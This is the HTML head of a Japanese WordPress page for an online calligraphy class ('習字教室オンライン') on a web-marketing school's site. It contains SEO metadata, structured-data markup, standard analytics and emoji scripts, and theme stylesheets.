

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pc-homeschool.com/%E7%BF%92%E5%AD%97%E6%95%99%E5%AE%A4%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3/
body_size: 11913
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>習字教室オンライン | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pc-homeschool.com/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="習字教室オンライン | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール" />
		<meta property="og:url" content="https://pc-homeschool.com/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3/" />
		<meta property="article:published_time" content="2021-10-28T08:09:12+00:00" />
		<meta property="article:modified_time" content="2021-10-28T08:09:12+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/keiko.inoue.73744" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="習字教室オンライン | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/pc-homeschool.com\/#website","url":"https:\/\/pc-homeschool.com\/","name":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","description":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/pc-homeschool.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/pc-homeschool.com\/#organization","name":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","url":"https:\/\/pc-homeschool.com\/","sameAs":["https:\/\/www.facebook.com\/keiko.inoue.73744","https:\/\/www.instagram.com\/webjyuku_official\/","https:\/\/www.youtube.com\/channel\/UCYpENPT_04rD-5gyLAXz2ug"]},{"@type":"BreadcrumbList","@id":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/","name":"\u30db\u30fc\u30e0","description":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","url":"https:\/\/pc-homeschool.com\/"},"nextItem":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/","name":"\u7fd2\u5b57\u6559\u5ba4\u30aa\u30f3\u30e9\u30a4\u30f3","url":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/"},"previousItem":"https:\/\/pc-homeschool.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/pc-homeschool.com\/blog\/author\/info\/#author","url":"https:\/\/pc-homeschool.com\/blog\/author\/info\/","name":"\u304b\u308f\u3050\u3061\u3051\u3044\u3053","image":{"@type":"ImageObject","@id":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2c0772bed96f6865de30065345c83ed?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u304b\u308f\u3050\u3061\u3051\u3044\u3053"}},{"@type":"ItemPage","@id":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/#itempage","url":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/","name":"\u7fd2\u5b57\u6559\u5ba4\u30aa\u30f3\u30e9\u30a4\u30f3 | \u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e \u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pc-homeschool.com\/#website"},"breadcrumb":{"@id":"https:\/\/pc-homeschool.com\/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3\/#breadcrumblist"},"author":"https:\/\/pc-homeschool.com\/blog\/author\/info\/#author","creator":"https:\/\/pc-homeschool.com\/blog\/author\/info\/#author","datePublished":"2021-10-28T08:09:12+09:00","dateModified":"2021-10-28T08:09:12+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-71879936-4", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール &raquo; フィード" href="https://pc-homeschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール &raquo; コメントフィード" href="https://pc-homeschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール &raquo; 習字教室オンライン のコメントのフィード" href="https://pc-homeschool.com/feed/?attachment_id=935" />
<meta name="description" content="" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pc-homeschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vkExUnit_common_style-css'  href='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.78.1.0' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://pc-homeschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/* VK Color Palettes */:root{ --vk-color-primary:#40dfe5}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root .has-vk-color-primary-border-color { border-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#33b2b7}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-border-color { border-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#46f5fb}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-border-color { border-color:var(--vk-color-primary-vivid); }:root{ --vk-color-custom-1:#81d742}:root .has-vk-color-custom-1-color { color:var(--vk-color-custom-1); }:root .has-vk-color-custom-1-background-color { background-color:var(--vk-color-custom-1); }:root .has-vk-color-custom-1-border-color { border-color:var(--vk-color-custom-1); }
</style>
<link rel='stylesheet' id='sensei-theme-blocks-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/sensei-theme-blocks.css?ver=ffddc6fe6a561b23edc1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='module-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/modules-frontend.css?ver=cca6dcd88abe8edd7799' type='text/css' media='all' />
<link rel='stylesheet' id='pages-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/pages-frontend.css?ver=5cae9c98543c4c96c304' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/frontend.css?ver=7b854671242a4a1547ad' type='text/css' media='screen' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/assets/css/style.css?ver=14.23.1' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#40dfe5;--vk-color-primary-dark:#33b2b7;--vk-color-primary-vivid:#46f5fb;--g_nav_main_acc_icon_open_url:url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=14.23.1' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
</style>
<link rel='stylesheet' id='vk-blog-card-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css'  href='https://pc-homeschool.com/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.41.0.1' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-wave01: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
</style>
<link rel='stylesheet' id='lightning-theme-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/style.css?ver=14.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
